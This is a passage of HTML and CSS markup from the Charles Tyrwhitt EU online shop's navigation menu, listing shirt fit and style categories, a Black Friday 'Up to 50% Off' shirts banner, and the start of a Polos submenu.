            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/performance-clothing/?prefn1=productType&amp;prefv1=Shirts"
       class="navigationLink-8574432765 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Performance Shirts
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3210472011 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3210472011 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3210472011 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3210472011 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/stretch-shirts/"
       class="navigationLink-3210472011 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Stretch Shirts
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4825584701 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4825584701 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4825584701 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4825584701 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/egyptian-cotton/"
       class="navigationLink-4825584701 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Egyptian Cotton Shirts
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7056051159 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7056051159 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7056051159 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7056051159 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/clearance/mens-shirts/"
       class="navigationLink-7056051159 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Shirts
    </a>



</div></div>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-5421219599 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-5421219599 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-5421219599 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-5421219599 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-5421219599) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-5421219599 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Fit
        

    </h3>




</div></div>
<div class="experience-region experience-detailsLinks"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3337579778 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3337579778 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3337579778 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3337579778 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/"
       class="navigationLink-3337579778 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shirts
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9418861463 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9418861463 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9418861463 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9418861463 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/?prefn1=vfit&amp;prefv1=Classic fit"
       class="navigationLink-9418861463 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Classic Fit Shirts
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9079178848 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9079178848 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9079178848 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9079178848 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/?prefn1=vfit&amp;prefv1=Slim fit"
       class="navigationLink-9079178848 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Slim Fit Shirts
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8136830265 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8136830265 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8136830265 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8136830265 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/?prefn1=vfit&amp;prefv1=Extra slim fit"
       class="navigationLink-8136830265 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Extra Slim Fit Shirts
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8654955911 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8654955911 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8654955911 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8654955911 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/custom.html"
       class="navigationLink-8654955911 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Custom Shirts
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5663906884 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5663906884 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5663906884 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5663906884 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/editorial-style-tips/how-to-measure-for-a-shirt.html"
       class="navigationLink-5663906884 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        How to Measure for a Shirt 
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2996338311 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2996338311 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2996338311 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2996338311 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/clearance/mens-shirts/"
       class="navigationLink-2996338311 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3575965972 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3575965972 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3575965972 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3575965972 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/clearance/mens-shirts/"
       class="navigationLink-3575965972 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-red1 
       ls-red1
       ">
        Sale Shirts
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5927773635 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5927773635 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5927773635 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5927773635 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/clearance/mens-shirts/"
       class="navigationLink-5927773635 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Shirts
    </a>



</div></div>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-1column1row">

<style>
    

    .column1-7702508143 {
        
        background-size: cover;
        background-position: center;
        box-shadow: none;
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    @media only screen and (min-width: 768px) {
        .column1-7702508143 {
            
            box-shadow: none;
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }
    }
    @media only screen and (min-width: 1024px) {
        .column1-7702508143 {
            
            box-shadow: none;
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }
    }
    @media only screen and (min-width: 1366px) {
        .column1-7702508143 {
            
            box-shadow: none;
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }
    }

    @media (min-width: 1024px) and (hover: none), (min-width: 1024px) and (pointer: coarse) {
        .column1-7702508143 [class^="single-image-bg-"] {
            background-position: center right;
        }
    }
</style>


    <div class="column1-7702508143 bg-none mps-bg-none mls-bg-none 
        ">

    <div class="m-left-xl ">
        <div class="experience-region experience-column1"><div class="experience-component experience-layouts-imageWithTextAndBtn">
<style>
    .image-wtab-1787901788 {
        padding: 0 0 0 0;
    }

    @media only screen and (min-width: 1024px) {
        .image-wtab-1787901788 {
            padding: 0 0 0 0;
        }
    }

    @media only screen and (min-width: 1366px) {
        .image-wtab-1787901788 {
            padding: 0 0 0 0;
        }
    }
</style>

<div class="position-relative imageWithTextAndBtn">
    <div class="slick-slide1  image-wtab-1787901788">
        <div class="experience-region experience-mainImage"><div class="experience-component experience-assets-singleImage">






    


<style>
    

    .experience-assets-singleImage {
        overflow: hidden;
    }

    .single-image3973596820 {
        scale: 1;
        transition: all 1s;
    }
    
    .single-image3973596820-wraapper {
        border-radius: 0;
    }
    
    .single-image3973596820 {
        aspect-ratio: auto 750 / 1425;
    }
    
    .single-image3973596820.in-view {
        scale: 1;
        transition: all 1s;
    }
    
    .single-image3973596820-wraapper .image-badge,
    .single-image-bg-3973596820 .image-badge {
        inset: 256px auto 0 13px;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 12px;
        border-top: none;
        border-bottom: none;
        border-left: none;
        border-right: none;
    }

    .single-image-bg-3973596820 {
        background-attachment: local;
        background-size: cover;
        background-position: center center;
        background-repeat: no-repeat;
        background-image: url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw79a11dbb/merchAssets/AW25/blackfriday/Nav_CM_Desk_Shirts.jpg);
    }

    @media only screen and (min-width: 768px) {
        .single-image3973596820 {
            scale: 1;
            transition: all 1s;
        }
        
        .single-image3973596820.in-view {
            scale: 1;
            transition: all 1s;
        }
/* 
        .single-image-bg-3973596820.in-view {
            scale: 1;
            transition: all 1s;
        } */
        
        .single-image3973596820-wraapper .image-badge,
        .single-image-bg-3973596820 .image-badge {
            inset: 256px auto 0 13px;
            padding: 0 0 0 0;
            font-size: 12px;
        }

        .single-image-bg-3973596820 {
            background-attachment: local;
            background-size: cover;
            background-position: center center;
            background-repeat: no-repeat;
            background-image: url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw79a11dbb/merchAssets/AW25/blackfriday/Nav_CM_Desk_Shirts.jpg);
        }
    }

    @media only screen and (min-width: 1024px) {
        .single-image3973596820 {
            scale: 1;
            transition: all 1s;
        }
        
        .single-image3973596820 {
            aspect-ratio: auto 562 / 724;
        }
        
        .single-image3973596820.in-view {
            scale: 1;
            transition: all 1s;
        }

        .single-image-bg-3973596820 {
            transition: all 0.8s ease-in-out;
        }

        .a--single-image-bg-3973596820:hover .single-image-bg-3973596820 {
            transform: scale(null);
        }
        
        .single-image3973596820-wraapper .image-badge,
        .single-image-bg-3973596820 .image-badge {
            inset: 20px auto 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .single-image-bg-3973596820 {
            background-attachment: local;
            background-size: cover;
            background-position: center center;
            background-repeat: no-repeat;
            background-image: url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw79a11dbb/merchAssets/AW25/blackfriday/Nav_CM_Desk_Shirts.jpg);
        }
    }

    @media only screen and (min-width: 1366px) {
        .single-image3973596820 {
            scale: 1;
            transition: all 1s;
        }
        
        .single-image3973596820.in-view {
            scale: 1;
            transition: all 1s;
        }
        
        .single-image3973596820-wraapper .image-badge,
        .single-image-bg-3973596820 .image-badge {
            inset: 20px auto 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }
        
        .single-image3973596820 {
            aspect-ratio: auto 562 / 724;
        }

        .single-image-bg-3973596820 {
            background-attachment: local;
            background-size: cover;
            background-position: center center;
            background-repeat: no-repeat;
            background-image: url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw79a11dbb/merchAssets/AW25/blackfriday/Nav_CM_Desk_Shirts.jpg);
        }
    }
</style>

    <a class="a--single-image-bg-3973596820" href="https://www.charlestyrwhitt.com/eu/black-friday-shirts-deals/" >


    
        <div class=" overflow-hidden single-image3973596820-wraapper 
                     position-relative">
    
        
        
        

        <picture class="lozad" 
            
            data-alt="Smart Shirts" 
            
            data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw79a11dbb/merchAssets/AW25/blackfriday/Nav_CM_Desk_Shirts.jpg">
            <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw79a11dbb/merchAssets/AW25/blackfriday/Nav_CM_Desk_Shirts.jpg" media="(min-width: 1024px)"/>
            <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw79a11dbb/merchAssets/AW25/blackfriday/Nav_CM_Desk_Shirts.jpg" media="(min-width: 768px)"/>
            <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw79a11dbb/merchAssets/AW25/blackfriday/Nav_CM_Desk_Shirts.jpg" media="(min-width: 0px)"/>
            <img class="lozad single-image single-image3973596820 animation-element"
                alt="" 
                style="--focal-point-x:; --focal-point-y:" 
                miniTitle="Smart Shirts" 
                
                    width="750"
                    height="1425"
                
            >
        </picture>
        
    </div>


    </a>
</div></div>
        <div class="experience-region experience-landingButton"></div>
        <div class="experience-region experience-landingButtonsGroup"></div>
        <div class="experience-region experience-landingText"></div>
        <div class="experience-region experience-landingCtaGroup"><div class="experience-component experience-layouts-textInfoCtaWrapper">

<style>
    .text-info-cta-wrapper-9375987594 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
        width: initial;
        top: 50%;
        bottom: auto;
        left: 4%;
        right: initial;
        rotate: 0deg;
    }
    
    
        .text-info-cta-wrapper-9375987594 {
            transform: none;
        }
    

    @media only screen and (min-width: 768px) {
        .dynamiclayout .text-info-cta-wrapper-9375987594 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
            width: initial;
            top: 50%;
            bottom: initial;
            left: 2%;
            right: initial;
            rotate: 0deg;
        }

        .text-info-cta-wrapper-9375987594 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
            width: initial;
            top: 50%;
            bottom: initial;
            left: 2%;
            right: initial;
            rotate: 0deg;
        }
        
        
            .text-info-cta-wrapper-9375987594 {
                transform: none;
            }
        
    }
    @media only screen and (min-width: 1024px) {
        .dynamiclayout .text-info-cta-wrapper-9375987594 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
            width: initial;
            top: 50%;
            bottom: initial;
            left: 4%;
            right: initial;
            rotate: 0deg;
        }

        .text-info-cta-wrapper-9375987594 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
            width: initial;
            top: 50%;
            bottom: initial;
            left: 4%;
            right: initial;
            rotate: 0deg;
        }
        
        
            .text-info-cta-wrapper-9375987594 {
                transform: none;
            }
        
    }
    @media only screen and (min-width: 1366px) {
        .dynamiclayout .text-info-cta-wrapper-9375987594 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
            width: initial;
            top: 50%;
            bottom: initial;
            left: 4%;
            right: initial;
            rotate: 0deg;
        }

        .text-info-cta-wrapper-9375987594 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
            width: initial;
            top: 50%;
            bottom: initial;
            left: 4%;
            right: initial;
            rotate: 0deg;
        }

        
            .text-info-cta-wrapper-9375987594 {
                transform: none;
            }
        
    }
</style>


    <div class="text-info-cta-wrapper-9375987594
        
        
        
        
        
        
        position-absolute">
        
        <div class="cta-wrapper-center2 
                    text-center 
                    mps-text-left 
                    mls-text-left 
                    ls-text-left">
            <div class="experience-region experience-textInfoCtaWrapper"><div class="experience-component experience-assets-textInfoTitle">



<style>
    .text-info-title-5826771659--title {
        font-size: 50px;
        padding: 0;
        margin: 0;
        font-weight: none;
        text-shadow: none;
        min-height: auto;
    }

    

    

    

    

    

    @media only screen and (min-width: 768px) {
        .text-info-title-5826771659--title {
            font-size: 50px;
            padding: 0;
            margin: 0;
            font-weight: 100;
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .text-info-title-5826771659--title {
            font-size: 50px;
            padding: 0;
            margin: 0;
            font-weight: 100;
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1366px) {
        .text-info-title-5826771659--title {
            font-size: 50px;
            padding: 0;
            margin: null;
            font-weight: 100;
            min-height: auto;
        }
    }
</style>



<div class="animation-element m-bottom-s text-center mps-text-center mls-text-center ls-text-center text-info-title-5826771659">
    
        <h1 
         
        class="text-info-title-5826771659--title uppercase bold  font__secondary gold mps-gold mls-gold ls-gold">
            Shirts
        </h1>
    
</div>
</div><div class="experience-component experience-assets-textInfoTitle">



<style>
    .text-info-title-1942671028--title {
        font-size: 35px;
        padding: 0;
        margin: 0;
        font-weight: none;
        text-shadow: 1px 1px 13px rgba(0,0,0,0.53)  ;
        min-height: auto;
    }

    

    

    

    

    

    @media only screen and (min-width: 768px) {
        .text-info-title-1942671028--title {
            font-size: 35px;
            padding: 0;
            margin: 0;
            font-weight: none;
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .text-info-title-1942671028--title {
            font-size: 35px;
            padding: 0;
            margin: 0;
            font-weight: none;
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1366px) {
        .text-info-title-1942671028--title {
            font-size: 35px;
            padding: 0;
            margin: null;
            font-weight: 0;
            min-height: auto;
        }
    }
</style>



<div class="animation-element m-bottom-xs text-center mps-text-center mls-text-center ls-text-center text-info-title-1942671028">
    
        <h1 
         
        class="text-info-title-1942671028--title uppercase bold font__secondary gold mps-gold mls-gold ls-gold">
            Up to 50% Off
        </h1>
    
</div>
</div></div>
        </div>
    </div>

</div></div>
        <div class="experience-region experience-shoppableImageProducts"></div>
        <div class="experience-region experience-shoppableLinkDots"></div>
    </div>
</div>
</div></div>
    </div>
</div>
</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-7858541601 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-7858541601 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-7858541601 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-7858541601 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Polo Shirts"
href="https://www.charlestyrwhitt.com/eu/mens-shirts/polo-shirts/"
class="navigationItem-7858541601 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Polos
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Polo Shirts Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Polos
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7341494339 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7341494339 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7341494339 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7341494339 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/polo-shirts/"
       class="navigationLink-7341494339 
       capitalize d-block mps-d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View all polos
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1572246675 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1572246675 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1572246675 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1572246675 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/new-polo-shirts/"
       class="navigationLink-1572246675 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        new polos
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-8430805835 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-8430805835 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-8430805835 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-8430805835 {
            font-size: 16px;
            font-weight: 500;
        }
